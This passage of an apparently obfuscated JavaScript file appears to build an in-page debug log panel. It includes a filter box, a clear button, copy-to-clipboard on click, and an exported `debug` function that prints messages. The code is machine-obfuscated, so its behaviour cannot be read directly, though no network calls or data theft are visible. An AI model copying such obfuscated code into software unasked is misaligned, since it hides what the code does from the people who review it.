H!x',Yz:'0x32a',YG:'0x29d',Yh:'0x2c3',YS:'0x298',Yp:'%(UH',Yr:'0x2d2',YN:'0x1bd',Yl:'0x2d0',Yx:'jQ4u',YQ:'0x12a',YK:'0x89',Yc:'0x19a',Ym:'0x26',YU:'0x41',Yi:'d&(j',w0:'0x211',w1:'0x12d',w2:'0xa7',w3:'0x502',w4:'rm1!',w5:'0x798',w6:'0x607',w7:'0x732',w8:'0x5a5',w9:'0)C5',wH:'0x553',wy:'0x31f',wt:'0x4cd'},Ye={f:'0x38',M:'0x5df',D:'0x4e',e:'0x12d'},YD={f:'0x815',M:'%IH6',D:'0x828',e:'0x739',a:'0x66b',Y:')dSw',w:'0x620',E:'0x4e7',n:'0x523',O:'0x52b'},Yf={f:'0x2af'},Yv={f:'0x2b2'},D={'QJeUe':vH(YL.f,YL.M,YL.D,YL.e,YL.a),'fwehB':vH(YL.Y,YL.w,YL.E,YL.n,YL.O),'AoioS':function(E,n){return E(n);},'ySQYL':vy(YL.V,YL.F,YL.I,YL.X,YL.Ys)+vy(YL.YP,YL.YA,YL.YT,YL.Yz,YL.YG)+vy(YL.Yh,YL.YS,YL.Yp,YL.Yr,YL.YN)+vy(YL.Yl,YL.Yx,YL.YQ,YL.YK,YL.Yc)+vv(YL.Ym,YL.YU,YL.Yi,YL.w0,YL.w1),'ySTUT':vH(YL.w2,YL.w3,YL.w4,YL.w5,YL.w6),'RpRsG':vy(YL.w7,YL.w8,YL.w9,YL.wH,YL.wy)+vt(-YL.wt,-YL.wv,YL.wf,YL.wk,YL.YP)+'ug','WScGF':function(E,n){return E===n;},'eSYym':vH(YL.wM,YL.wD,YL.we,YL.wa,YL.wY),'hireY':vf(YL.ww,YL.wE,YL.wn,YL.wO,YL.wV),'xopod':vH(YL.wF,YL.wI,YL.wX,YL.wu,YL.wq)+vf(YL.wB,YL.wj,YL.wb,YL.wo,YL.wZ)+'g','RAVXg':function(E,n){return E(n);},'MlDga':vv(YL.wC,YL.wg,YL.wW,YL.wd,YL.wJ)+vy(YL.wR,YL.wL,YL.ws,YL.wP,YL.wA)+vy(YL.wT,YL.wz,YL.wG,YL.wh,YL.wS)+vH(YL.wp,YL.wE,YL.wr,YL.wN,YL.Y)+vH(YL.wl,YL.wx,YL.wQ,YL.wK,YL.wc)+vt(-YL.wm,-YL.wU,-YL.wi,-YL.E0,YL.E1)+vt(YL.E2,YL.E3,YL.E4,YL.E5,YL.wT)+vf(YL.E6,YL.E7,YL.E8,YL.E9,YL.EH)+vf(YL.Ey,YL.Et,YL.Ev,YL.Ef,YL.Ek)+vy(YL.EM,YL.ED,YL.Ee,YL.Ea,YL.EY)+vy(YL.Ew,YL.EE,YL.En,YL.EO,YL.EV)+vf(YL.EF,YL.EI,YL.EX,YL.Eu,YL.Eq)+vf(YL.EB,YL.Ej,YL.Eb,YL.Eo,YL.EZ)+vy(YL.EC,YL.Eg,YL.EW,YL.Ed,YL.EJ)+vH(-YL.ER,YL.EL,-YL.Es,YL.EP,YL.EA)+vy(YL.EI,YL.ET,YL.Ez,YL.EG,YL.Eh)+vy(YL.ES,YL.Ep,YL.Er,YL.EN,YL.El)+vf(YL.Ex,YL.EQ,YL.EK,YL.Ec,YL.Em)+vf(YL.EU,YL.Ei,YL.n0,YL.n1,YL.n2)+vf(YL.n3,YL.n4,YL.n5,YL.n6,YL.n7)+vf(YL.n8,YL.w7,YL.n9,YL.nH,YL.ny)+vy(YL.E7,YL.nt,YL.nv,YL.nf,YL.nk)+vH(YL.nM,YL.nD,YL.n,YL.wQ,YL.ne)+vt(-YL.na,-YL.nY,YL.nw,-YL.nE,YL.nn)+vy(YL.nO,YL.nV,YL.nF,YL.nI,YL.nX)+vv(YL.nu,YL.nq,YL.nB,YL.nj,YL.nb)+vt(-YL.no,YL.nZ,-YL.nC,YL.ng,YL.nW)+vy(YL.nD,YL.nd,YL.nJ,YL.nR,YL.nL)+vt(-YL.ns,YL.nP,YL.nA,YL.nT,YL.nz)+vf(YL.nG,YL.nh,YL.EG,YL.nS,YL.np)+vy(YL.YP,YL.nr,YL.nN,YL.nl,YL.nx)+vf(YL.nQ,YL.nK,YL.nc,YL.nm,YL.nU)+vy(YL.ni,YL.O0,YL.wo,YL.O1,YL.O2)+vH(YL.O3,YL.O4,YL.O5,YL.O6,YL.O7)+vv(YL.O8,YL.O9,YL.OH,YL.Oy,YL.Ot)+vv(YL.Ov,YL.Of,YL.Ok,YL.EL,YL.OM)+vv(YL.OD,YL.Oe,YL.Oa,YL.OY,YL.Ow)+vy(YL.OE,YL.On,YL.OO,YL.OV,YL.OF)+vt(YL.OI,YL.OX,YL.Ou,-YL.Oq,YL.OB)+vH(YL.Oj,YL.Ob,YL.Oo,YL.OZ,YL.OC)+vy(YL.Og,YL.OW,YL.Od,YL.OJ,YL.OR)+vf(YL.OL,YL.Os,YL.OP,YL.OA,YL.OT)+vH(-YL.a,YL.Oz,-YL.OG,-YL.Oh,YL.OS)+vy(YL.Op,YL.Or,YL.ON,YL.Ol,YL.Ox)+vt(-YL.OQ,-YL.OK,-YL.Oc,-YL.Om,YL.OU)+vt(YL.Oi,-YL.V0,-YL.V1,-YL.V2,YL.V3),'TsrxM':vt(-YL.V4,YL.V5,YL.V6,YL.V7,YL.M),'bgclv':vt(YL.V8,-YL.V9,YL.VH,-YL.Vy,YL.EM),'EeXfs':vH(-YL.Vt,YL.Vv,-YL.Vf,YL.Vk,-YL.VM)+'n','ILeec':vv(YL.VD,YL.Ve,YL.Va,YL.Oy,YL.VY)+vf(YL.Vw,YL.Oy,YL.VE,YL.Vn,YL.VO),'jurXH':vt(-YL.VV,-YL.VF,YL.VI,-YL.VX,YL.Vu),'oQoKy':vf(YL.Vq,YL.nO,YL.VB,YL.n3,YL.Vj)+vH(YL.Vb,YL.Vo,YL.VZ,YL.VC,YL.Vg)+'er','qQQjA':vy(YL.Vu,YL.VW,YL.Vd,YL.VJ,YL.VR),'egliC':vH(YL.VL,YL.Vs,-YL.VP,YL.VA,YL.VT)+vH(YL.Vz,YL.nK,YL.VG,YL.Vh,YL.VS)+vf(YL.Vp,YL.Vr,YL.VN,YL.Vl,YL.Vx),'fqNRZ':vf(YL.VQ,YL.VK,YL.Vc,YL.Vm,YL.VU),'KgCgu':vv(YL.Vi,YL.F0,YL.F1,YL.n4,YL.F2)+vH(YL.F3,YL.F4,YL.F5,YL.F6,-YL.F7)+vH(YL.F8,YL.F9,YL.FH,YL.Fy,YL.Ft),'iUZsj':function(E,n){return E===n;},'JLnno':vH(YL.Fv,YL.nO,YL.Ff,YL.Fk,YL.FM)+'t','mSWCh':function(E,n){return E instanceof n;}};function vf(f,M,D,e,a){return v(D-Yv.f,M);}const e=document[vH(YL.FD,YL.Fe,YL.Fa,YL.FY,-YL.Fw)]||document[vt(YL.FE,YL.Fn,YL.FO,YL.FV,YL.ES)+vt(-YL.FF,YL.FI,-YL.FX,YL.Fu,YL.wE)+vf(YL.Fq,YL.FB,YL.Fj,YL.Fb,YL.Fo)+vy(YL.FZ,YL.FC,YL.Fg,YL.FW,YL.Fd)](D[vH(YL.FJ,YL.wd,YL.FR,YL.FL,YL.Fs)])[0x1*-0xda5+0x2375+-0x15d0];function vy(f,M,D,e,a){return v(e-Yf.f,f);}let a=document[vv(YL.FP,YL.FA,YL.FT,YL.F4,YL.Fz)+vf(YL.FG,YL.FB,YL.Fh,YL.FS,YL.Fp)+vH(YL.Fr,YL.FN,YL.Fl,YL.Fx,YL.FQ)](D[vy(YL.FK,YL.Fc,YL.Fm,YL.FU,YL.Fi)]);if(D[vt(-YL.I0,-YL.I1,-YL.I2,-YL.I3,YL.I4)](a,null)){const E=document[vf(YL.I5,YL.nO,YL.I6,YL.I7,YL.I8)+vH(-YL.I9,YL.nh,YL.IH,YL.Iy,YL.It)+vv(YL.Iv,YL.If,YL.Ik,YL.I4,YL.IM)](D[vv(YL.ID,YL.Ie,YL.Ia,YL.IY,YL.Fa)]);E[vt(-YL.Iw,YL.IE,YL.In,-YL.IO,YL.Vo)][vy(YL.IV,YL.IF,YL.II,YL.IX,YL.Iu)+'ng']=D[vH(YL.Iq,YL.IB,YL.Ij,YL.Ib,-YL.Io)],a=document[vy(YL.IZ,YL.IC,YL.Ig,YL.IW,YL.Id)+vt(YL.IJ,YL.IR,YL.IL,YL.Is,YL.IP)+vt(-YL.IA,-YL.IT,-YL.Iz,-YL.IG,YL.Ih)](D[vf(YL.IS,YL.Ip,YL.Ir,YL.IN,YL.Il)]),a[vf(YL.Ix,YL.IQ,YL.IK,YL.Ic,YL.Im)+'ra']=!![],a['id']=D[vf(YL.IU,YL.wj,YL.Ii,YL.X0,YL.X1)],D[vv(YL.X2,YL.X3,YL.X4,YL.X5,YL.X6)](injectCSS,D[vH(YL.X7,YL.X8,YL.X9,YL.XH,YL.Xy)]),E[vH(YL.Xt,YL.Yl,YL.Xv,YL.Xf,YL.Xk)+'d'](a);const n=document[vt(YL.XM,YL.XD,YL.Xe,YL.Xa,YL.ES)+vf(YL.XY,YL.Op,YL.Xw,YL.XE,YL.Xn)+vv(YL.XO,YL.XV,YL.XF,YL.XI,YL.XX)](D[vf(YL.IK,YL.Xu,YL.Xq,YL.XB,YL.Xj)]);n[vf(YL.Xb,YL.w,YL.Xo,YL.XZ,YL.XC)][vy(YL.Xg,YL.XW,YL.Xd,YL.XJ,YL.XR)+'ay']=D[vf(YL.XL,YL.EM,YL.Xs,YL.XP,YL.XA)],n[vv(YL.Ev,YL.XT,YL.Xz,YL.XG,YL.Xh)][vv(YL.XS,YL.Xp,YL.Xr,YL.EI,YL.XN)]=D[vH(YL.Xl,YL.IZ,YL.Xx,YL.XQ,YL.XK)];const O=document[vf(YL.Xc,YL.Xm,YL.XU,YL.Xi,YL.u0)+vt(YL.u1,YL.u2,YL.u3,-YL.u4,YL.wR)+vH(YL.u5,YL.u6,YL.u7,YL.u8,YL.u9)](D[vf(YL.uH,YL.uy,YL.ut,YL.uv,YL.uf)]);O[vv(YL.uk,YL.uM,YL.uD,YL.YP,YL.ue)+vt(-YL.ua,-YL.uY,-YL.uw,-YL.uE,YL.Ew)]=D[vf(YL.un,YL.uO,YL.uV,YL.uF,YL.uI)],O[vv(YL.uX,YL.uu,YL.uq,YL.uB,YL.uj)+'ck']=()=>{const YM={f:'0x6e',M:'0xa4',D:'0xbe',e:'0x1ee'},Yk={f:'0x139',M:'0x146',D:'0x129',e:'0x13d'};function vk(f,M,D,e,a){return vy(M,M-Yk.f,D-Yk.M,f-Yk.D,a-Yk.e);}function vM(f,M,D,e,a){return vf(f-YM.f,f,M-YM.M,e-YM.D,a-YM.e);}a[vk(YD.f,YD.M,YD.D,YD.e,YD.a)+vM(YD.Y,YD.w,YD.E,YD.n,YD.O)]='';},n[vy(YL.ub,YL.uo,YL.uZ,YL.uC,YL.ug)+'d'](O);const V=document[vf(YL.uW,YL.ud,YL.uJ,YL.nX,YL.VZ)+vv(YL.uR,YL.uL,YL.us,YL.uP,YL.uA)+vt(YL.uT,YL.uz,YL.uG,YL.uh,YL.uS)](D[vy(YL.wI,YL.up,YL.ur,YL.uN,YL.ul)]);V['id']=D[vt(-YL.ux,-YL.uQ,YL.uK,-YL.uc,YL.um)],V[vv(YL.n9,YL.uU,YL.ui,YL.q0,YL.q1)]=D[vv(YL.YQ,YL.q2,YL.q3,YL.q4,YL.q5)],V[vv(YL.q6,YL.q7,YL.q8,YL.q9,YL.qH)+vv(YL.qy,YL.qt,YL.qv,YL.qf,YL.qk)+'r']=D[vH(-YL.uh,YL.Fe,YL.qM,-YL.qD,-YL.wp)],V[vf(YL.qe,YL.qa,YL.qY,YL.qw,YL.qE)+'ut']=()=>{const YI={f:'0x98',M:'0xb1',D:'0x17c',e:'0x31'},YF={f:'0x81',M:'0x195',D:'0x15b',e:'0x6eb'},YV={f:'0x1d1',M:'0x17',D:'0x1cc',e:'0x5'},YE={f:'0x147',M:'0x175',D:'0x5d1',e:'0xed'},Yw={f:'0x11a',M:'0xe0',D:'0x18d',e:'0x19e'},YY={f:'0x12',M:'0xa',D:'0x29b',e:'0x62'},Ya={f:'0x148',M:'0x17',D:'0x1d4',e:'0x9d'},F=V[vD(Yu.f,Yu.M,Yu.D,Yu.e,Yu.a)][ve(Yu.Y,-Yu.w,Yu.E,Yu.n,Yu.O)+ve(Yu.V,Yu.F,Yu.I,Yu.X,Yu.Yq)+'e'](),I=a[va(Yu.YB,Yu.Yj,Yu.Yb,Yu.Yo,Yu.YZ)+vD(Yu.YC,Yu.Yg,Yu.YW,Yu.Yd,Yu.YJ)+vD(Yu.YR,Yu.YL,Yu.Ys,Yu.YP,Yu.YA)+'l']('p');function ve(f,M,D,e,a){return vf(f-Ye.f,f,a- -Ye.M,e-Ye.D,a-Ye.e);}function vw(f,M,D,e,a){return vf(f-Ya.f,f,a- -Ya.M,e-Ya.D,a-Ya.e);}function vD(f,M,D,e,a){return vy(f,M-YY.f,D-YY.M,M- -YY.D,a-YY.e);}function va(f,M,D,e,a){return vf(f-Yw.f,e,M- -Yw.M,e-Yw.D,a-Yw.e);}function vY(f,M,D,e,a){return vy(f,M-YE.f,D-YE.M,D- -YE.D,a-YE.e);}I[vw(Yu.YT,Yu.Yz,Yu.YG,Yu.Yh,Yu.YS)+'ch'](X=>{const YO={f:'0x126',M:'0x18',D:'0xaf',e:'0xa7'},Yn={f:'0x21f',M:'0x1e0',D:'0xa3',e:'0x121'};function vE(f,M,D,e,a){return vD(M,a- -Yn.f,D-Yn.M,e-Yn.D,a-Yn.e);}function vO(f,M,D,e,a){return va(f-YO.f,f- -YO.M,D-YO.D,M,a-YO.e);}function vn(f,M,D,e,a){return vY(f,M-YV.f,a-YV.M,e-YV.D,a-YV.e);}function vV(f,M,D,e,a){return ve(M,M-YF.f,D-YF.M,e-YF.D,D-YF.e);}function vF(f,M,D,e,a){return va(f-YI.f,a-YI.M,D-YI.D,M,a-YI.e);}if(X[vE(YX.f,YX.M,YX.D,YX.e,YX.a)+vE(YX.Y,YX.w,YX.E,YX.n,YX.O)][vE(YX.V,YX.F,YX.I,YX.X,YX.Yu)+vV(YX.Yq,YX.YB,YX.Yj,YX.Yb,YX.Yo)+'e']()[vE(YX.YZ,YX.YC,-YX.Yg,YX.YW,YX.Yd)+vO(YX.YJ,YX.YR,YX.YL,YX.Ys,YX.YP)](F))X[vO(YX.YA,YX.YT,YX.Yz,YX.YG,YX.Yh)][vE(YX.YS,YX.Yp,YX.Yr,YX.YN,YX.Yl)+'ay']=D[vn(YX.Yx,YX.YQ,-YX.YK,-YX.Yc,-YX.Ym)];else X[vE(-YX.YU,YX.Yi,-YX.w0,YX.w1,-YX.w2)][vF(YX.w3,YX.w4,YX.w5,YX.w6,YX.w7)+'ay']=D[vV(YX.w8,YX.w9,YX.wH,YX.wy,YX.wt)];});},n[vy(YL.qn,YL.qO,YL.qV,YL.qF,YL.qI)+'d'](V),E[vH(YL.qX,YL.YP,YL.qu,YL.qq,YL.qB)+'d'](n),a[vt(-YL.qj,-YL.qb,-YL.qo,-YL.qZ,YL.qC)+vv(YL.wl,YL.nE,YL.O9,YL.u6,YL.qg)+vH(YL.qW,YL.Vs,YL.qd,YL.Ym,YL.qJ)+'r'](D[vH(YL.qR,YL.qL,YL.qs,YL.qP,YL.qP)],F=>{const Yg={f:'c!MS',M:'0x374',D:'0x4b9',e:'0x419',a:'0x298',Y:'0x13c',w:'WKH)',E:'0x147',n:'0x1c4',O:'0xbe'},YZ={f:'0x1f0',M:'0x167',D:'0x44',e:'0x335'},Yb={f:'0x1e7',M:'0x1a8',D:'0x76',e:'0x5f'},YB={f:'0x5f',M:'0x69e',D:'0xc0',e:'0x4f'},Yq={f:'0x166',M:'0x98',D:'0x175',e:'0x10c'};function vq(f,M,D,e,a){return vf(f-Yq.f,D,M- -Yq.M,e-Yq.D,a-Yq.e);}function vI(f,M,D,e,a){return vt(f-YB.f,a-YB.M,D-YB.D,e-YB.e,D);}const I=a[vI(YW.f,YW.M,YW.D,YW.e,YW.a)+vX(YW.Y,YW.w,YW.E,YW.n,YW.O)];function vB(f,M,D,e,a){return vH(f-Yj.f,e,D-Yj.M,f- -Yj.D,a-Yj.e);}function vX(f,M,D,e,a){return vv(f-Yb.f,M-Yb.M,D-Yb.D,e,M- -Yb.e);}function vu(f,M,D,e,a){return vy(D,M-Yo.f,D-Yo.M,a- -Yo.D,a-Yo.e);}navigator[vX(YW.V,YW.F,YW.I,YW.X,YW.Yd)+vI(YW.YJ,YW.YR,YW.YL,YW.Ys,YW.YP)][vq(YW.YA,YW.YT,YW.Yz,YW.YG,YW.Yh)+vI(YW.YS,YW.Yp,YW.Yr,YW.YN,YW.Yl)](I)[vu(-YW.Yx,-YW.YQ,YW.X,YW.YK,-YW.Yc)](()=>{const YC={f:'0x187',M:'0x88',D:'0x157',e:'0x96'};function vj(f,M,D,e,a){return vu(f-YZ.f,M-YZ.M,f,e-YZ.D,e-YZ.e);}function vb(f,M,D,e,a){return vX(f-YC.f,e- -YC.M,D-YC.D,M,a-YC.e);}D[vj(Yg.f,Yg.M,Yg.D,Yg.e,Yg.a)](alert,D[vb(Yg.Y,Yg.w,Yg.E,Yg.n,Yg.O)]);});}),e[vy(YL.qA,YL.Ix,YL.qT,YL.qz,YL.qG)+'nd'](E);}const Y=document[vv(YL.qh,YL.qS,YL.qp,YL.qr,YL.qN)+vt(YL.ql,-YL.qx,YL.qQ,YL.qK,YL.qr)+vf(YL.qc,YL.YP,YL.qm,YL.qU,YL.qi)]('p');Y[vy(YL.B0,YL.B1,YL.B2,YL.B3,YL.B4)][vv(YL.B5,YL.B6,YL.B7,YL.B8,YL.B9)+'ay']=document[vv(YL.BH,YL.By,YL.Bt,YL.Bv,YL.Bf)+vH(YL.Bk,YL.Et,-YL.qQ,YL.BM,-YL.BD)+vH(YL.Be,YL.E1,-YL.Ba,YL.BY,-YL.Bw)](D[vH(YL.BE,YL.Bn,-YL.BO,YL.BV,YL.BF)])?.[vy(YL.w,YL.BI,YL.BX,YL.Bu,YL.Bq)]?D[vH(YL.BB,YL.Bj,YL.Bb,YL.Bo,YL.BZ)]:D[vH(YL.BC,YL.q0,YL.Bg,YL.BW,-YL.Bd)],Y[vH(YL.BJ,YL.BR,YL.BL,YL.Bs,YL.BP)+'ra']=!![];let w;function vv(f,M,D,e,a){return v(a-Yd.f,e);}if(D[vf(YL.BA,YL.X5,YL.BT,YL.qV,YL.Bz)](typeof M[0x516+0x64b*0x1+-0xb61],D[vH(YL.BG,YL.Bh,YL.BS,YL.Bp,YL.Br)])){if(D[vv(YL.BN,YL.Bl,YL.Bx,YL.X8,YL.BQ)](M[-0x18b3+0x1920+-0x6d*0x1],Error))w=M[-0x3*0x43f+-0x1*-0xc9+0xbf4][vv(YL.VY,YL.BK,YL.Bc,YL.ES,YL.Bm)+'ge'];else w=JSON[vH(YL.BU,YL.Bi,YL.u2,YL.j0,YL.E0)+vH(YL.j1,YL.j2,YL.j3,YL.Xy,YL.j4)](M[0xd4*-0x19+0x1*0x5b3+0x1*0xf01]);}else w=M[0x1*-0xd55+0x39*-0x5b+0x5*0x6b8];function vH(f,M,D,e,a){return v(e- -YJ.f,M);}Y[vt(YL.j5,YL.j6,YL.j7,YL.j8,YL.j9)+vH(YL.Vx,YL.XG,YL.jH,YL.w6,YL.jy)]=vf(YL.OW,YL.wj,YL.jt,YL.jv,YL.Il)+vt(-YL.jf,-YL.jk,-YL.jM,-YL.no,YL.j9)+vy(YL.qr,YL.jD,YL.je,YL.ja,YL.jY)+vf(YL.jw,YL.jE,YL.jn,YL.jO,YL.jV)+vt(-YL.jF,-YL.jI,-YL.jX,-YL.ju,YL.qf)+vy(YL.O4,YL.jq,YL.jB,YL.jn,YL.jj)+'\x27>'+f+(vt(YL.jb,YL.jo,YL.jZ,YL.jC,YL.wD)+vt(-YL.jg,-YL.jW,-YL.jd,-YL.jJ,YL.FN)+vf(YL.jR,YL.jL,YL.js,YL.jP,YL.jA))+w;function vt(f,M,D,e,a){return v(M- -YR.f,a);}a[vy(YL.jT,YL.Xs,YL.jz,YL.jG,YL.uF)+'nd'](Y);};export const debug=(M,D)=>{const YU={f:'0x113',M:'0x32',D:'0xad',e:'%(UH',a:'0x316',Y:'0x21e',w:'0xa8',E:'0x3be',n:'8yUG',O:'0x1bc',V:'0x2f8',F:'0x1c4',I:'0x339',X:'y]N[',Yi:'0x1d6',w0:'0xc4',w1:'^2QQ',w2:'0x9b',w3:'0x2aa',w4:'0x9d',w5:'0x94',w6:'w]mL',w7:'0x26',w8:'0x15',w9:'0x13e',wH:'0x87d',wy:'0x763',wt:'0x67e',wv:'0x4fc',wf:'JFg3',wk:'0x6cd',wM:'0x58f',wD:'0x4e6',we:'0x325',wa:'9U[4',wY:'0x31',ww:'%nXP',wE:'0x14b',wn:'0x177',wO:'0x261',wV:'0x10a',wF:'0x30a',wI:'0x1dd',wX:'0)C5',wu:'0x20e',wq:'0x19',wB:'c!MS',wj:'0x381',wb:'0x207',wo:'0x17d',wZ:'0x551',wC:'hVKs',wg:'0x54b',wW:'0x431',wd:'0x22',wJ:'SRcF',wR:'0x114',wL:'0x15e',ws:'0x68',wP:'0x786',wA:'0x3e9',wT:'0x544',wz:'0x4da',wG:'1Rmf',wh:'0x516',wS:'JFg3',wp:'0x557',wr:'0x3e3',wN:'0x37e',wl:'0xc3',wx:'0xba',wQ:'0x124',wK:'0xec',wc:'0xe6',wm:'0x145',wU:'0x5e',wi:'0x82',E0:'0x3cf',E1:'%IH6',E2:'0x2a8',E3:'0x3b5',E4:'0x23b',E5:'0x17f',E6:'0xfb',E7:'0xaf',E8:'XECV',E9:'0x1de',EH:'0x1e',Ey:'0x2b6',Et:'x6qR',Ev:'0x21e',Ef:'0x32c',Ek:'0x28c',EM:'0x40b',ED:'!EOf',Ee:'0x33e',Ea:'0x1bf',EY:'0x400',Ew:'M5hD',EE:'0x4c',En:'0x2f1',EO:'0x275',EV:'6xug',EF:'0x37c',EI:'0x412',EX:'0xf5',Eu:'0x2ec',Eq:'0x108',EB:'yRkH',Ej:'0x6a',Eb:'0x3ec',Eo:'0x3dd',EZ:'gmIT',EC:'0x6b4',Eg:'0x492',EW:'0x6e1',Ed:'a]2c',EJ:'0x58d',ER:'0x4fd',EL:'0x694',Es:'0x20f',EP:'rm1!',EA:'0x392',ET:'0x4ce',Ez:'0x2f3',EG:'0x818',Eh:'0x977',ES:'0x885',Ep:'0x906',Er:'SRcF',EN:'0x4bb',El:'0x621',Ex:'0x5f8',EQ:'0x642',EK:'%nXP',Ec:'0x282',Em:'0x2e5',EU:'0x100',Ei:'0x11b',n0:'0x52',n1:'0xc9',n2:'0xd3',n3:'0x178',n4:'0x223',n5:'%(UH',n6:'0x1fe',n7:'0x16b',n8:'0x6b',n9:'0x356',nH:'0x314',ny:'0x4ee',nt:'0x3f6',nv:'%nXP',nf:'0x315',nk:'0x4c',nM:'0x1ca',nD:'0x87f',ne:'0x741',na:'0x92b',nY:'0x72a',nw:'0x213',nE:'L%bl',nn:'0x40',nO:'0x13f',nV:'0x953',nF:'0x8fe',nI:'0x875',nX:'0x6bd',nu:'0x5a9',nq:'0x3a2',nB:'0x459',nj:'0x19f',nb:'0xf2',no:'0x27a',nZ:'0x56',nC:'0x3fc',ng:'0x5af',nW:'0x20c',nd:'RUwm',nJ:'0x4b3',nR:'0x3ee',nL:'WKH)',ns:'0x241',nP:'0x3ef',nA:'0x2f1',nT:'0x15a',nz:'0xe8',nG:'0xb4',nh:'0x55',nS:'0x3d8',np:'0x6ac',nr:'0x61e',nN:'0x53f',nl:'jQ4u',nx:'0xa11',nQ:'0x626',nK:')dSw',nc:'0x933',nm:'0x7d3',nU:'0x3b3',ni:'1Rmf',O0:'0x44a',O1:'0x3c3',O2:'0x17f',O3:'0x148',O4:'SRcF',O5:'0x10c',O6:'0x1c',O7:'0x3e1',O8:'0x608',O9:'0x547',OH:'IIPc',Oy:'0x4cd',Ot:'0x3ef',Ov:'0x44c',Of:'0x533',Ok:'0x5a0',OM:'7Slx',OD:'0x4af',Oe:'0x549',Oa:'0x6c9',OY:'0x522',Ow:'0x3ba',OE:'0x5c9',On:'0x698',OO:'0x538',OV:'0x16d',OF:'0x4aa',OI:'0x413',OX:'0x3a9',Ou:'0x6b9',Oq:'0x582',OB:'0x4d6',Oj:'0x3f3',Ob:'0x7b5',Oo:'0x50e',OZ:'fAah',OC:'0x5d9',Og:'0x342',OW:'9U[4',Od:'0x4a2',OJ:'0x2b9',OR:'0x326',OL:'0x6d1',Os:'WKH)',OP:'0x49c',OA:'0x3cb',OT:'0x34b',Oz:'0x130',OG:'0x16a',Oh:'IIPc',OS:'0x444',Op:'0x584',Or:'jhnl',ON:'0x262',Ol:'0x430',Ox:'0x5c0',OQ:'f$vf',OK:'0x1c6',Oc:'0x3c6',Om:'0x155',OU:'S$9b',Oi:'0x12d',V0:'0x1df',V1:'0x264',V2:'0x4b2',V3:'0x523',V4:'0x471',V5:'0x591',V6:'0x521',V7:'0x7fc',V8:'0x678',V9:'0x518',VH:'0x4ae',Vy:'0x613',Vt:'0x6a4',Vv:'0x653',Vf:'0x77a',Vk:'%(UH',VM:'0x2ff',VD:'0x53c',Ve:'0x6f7',Va:'0xbe',VY:'0x2bf',Vw:'0x31f',VE:'0xe0',Vn:'0x8af',VO:'0x74c',VV:'M5hD',VF:'0x52f',VI:'0x6df',VX:'0x5d5',Vu:'0x93b',Vq:'a]2c',VB:'0x5e7',Vj:'0x736',Vb:'0x145',Vo:'JFg3',VZ:'0x22d',VC:'0x2a5',Vg:'0x161',VW:'0x3c2',Vd:'t0ls',VJ:'0x6e4',VR:'0x523',VL:'0x4d2',Vs:'0x83f',VP:'0x9c1',VA:'0x804',VT:'0x607',Vz:'rm1!',VG:'0x47f',Vh:'0x3bd',VS:'0x352',Vp:'0x418',Vr:'0x893',VN:'0x49e',Vl:'0x670',Vx:'0x423',VQ:'9U[4',VK:'0x1ad',Vc:'0x37',Vm:'0xe3',VU:'0x38e',Vi:'%H!x',F0:'0x27d',F1:'0x1fc',F2:'0x1d',F3:'0x6a5',F4:'0x548',F5:'0x4b5',F6:'0x4e2',F7:'0x35f',F8:'0x225',F9:'0x4dc',FH:'1Rmf',Fy:'0x52e',Ft:'0x1f7',Fv:'yRkH',Ff:'0x5b',Fk:'0x1b1',FM:'0x48',FD:'0x1bc',Fe:'0x3b9',Fa:'0x2ea',FY:'XECV',Fw:'0x165',FE:'0x5d7',Fn:'0x318',FO:'0x48b',FV:'0x5f3',FF:'0x21d',FI:'0x695',FX:'0x255',Fu:'0x2b3',Fq:'XECV',FB:'0x5b6',Fj:'0x4f4',Fb:'0x57e',Fo:'0x34e',FZ:')dSw',FC:'0x102',Fg:'0x2eb',FW:'0x235',Fd:'0x214',FJ:'0x68',FR:'0x374',FL:'0x17e',Fs:'0x6f0',FP:'0x439',FA:'0x4dd',FT:'0x67f',Fz:'jhnl',FG:'0x728',Fh:'0x605',FS:'0x588',Fp:'0x56d',Fr:'c!MS',FN:'0x73b',Fl:'0x638',Fx:'%H!x',FQ:'0x44e',FK:'0x57f',Fc:'0x1a6',Fm:'QCkz',FU:'0x56',Fi:'0x208',I0:'0xca',I1:'0xee',I2:'9U[4',I3:'0x1a6',I4:'0x205',I5:'0x1c7',I6:'%(UH',I7:'0x1e3',I8:'0x20d',I9:'0x0',IH:'0x87e',Iy:'0x847',It:'0x648',Iv:'0x630',If:'L%bl',Ik:'0x299',IM:'kcs7',ID:'0xf',Ie:'0x1ea',Ia:'0x128',IY:'0xbd',Iw:'0x159',IE:'0x3d',In:'0x12',IO:'0x2c',IV:'0xae',IF:'0xf0',II:'0x15d',IX:'0x302',Iu:'0x5f',Iq:'0x1b6',IB:'0x82'},Ym={f:'0x2a4'},YK={f:'cHWM',M:'0x6e7',D:'0x8f7',e:'0x6cd',a:'0x52a',Y:'0x632',w:'0x492',E:'y]N[',n:'0x5e0',O:'0x473',V:'0x1d5',F:'0x1a3',I:'0xe4',X:'WKH)',Yc:'0x27',Ym:'0x368',YU:'0x1b3',Yi:'0x184',w0:'0x4eb',w1:'%nXP',w2:'0x3c3',w3:'0x336',w4:'0x113',w5:'0x1b3'},YQ={f:'0x1b2',M:'0x8e',D:'0xc',e:'0x5d3'},Yx={f:'0x139',M:'0x11d',D:'0x208',e:'0x85'},Yl={f:'0x79',M:'0xdd',D:'0x3e0',e:'0xda'},Yr={f:'0xfe',M:'0x44',D:'0x246',e:'0x1d'},Yp={f:'0x2de'},YS={f:'0x12c'},Yh={f:'0xa9'},YG={f:'0x23a'},e={'thJUk':vo(YU.f,YU.M,YU.D,YU.e,YU.a)+vo(YU.Y,YU.w,YU.E,YU.n,YU.O)+vo(YU.V,YU.F,YU.I,YU.X,YU.Yi)+vg(YU.w0,YU.w1,YU.w2,-YU.w3,-YU.w4)+vg(-YU.w5,YU.w6,-YU.w7,YU.w8,YU.w9)+vZ(YU.wH,YU.wy,YU.wt,YU.wv,YU.wf)+vZ(YU.wk,YU.wM,YU.wD,YU.we,YU.wa)+vC(-YU.wY,YU.ww,YU.wE,YU.wn,YU.wO)+vo(YU.wV,YU.wF,YU.wI,YU.wX,YU.wu)+vC(-YU.wq,YU.wB,YU.wj,YU.wb,YU.wo)+vC(YU.wZ,YU.wC,YU.wg,YU.wW,YU.wW)+vg(YU.wd,YU.wJ,YU.wR,YU.wL,-YU.ws)+vZ(YU.wP,YU.wA,YU.wT,YU.wz,YU.wG)+vC(YU.wh,YU.wS,YU.wp,YU.wr,YU.wN)+vo(YU.wl,-YU.wx,-YU.wQ,YU.X,-YU.wK)+vo(YU.wc,-YU.wm,-YU.wU,YU.wa,YU.wi)+vg(YU.E0,YU.E1,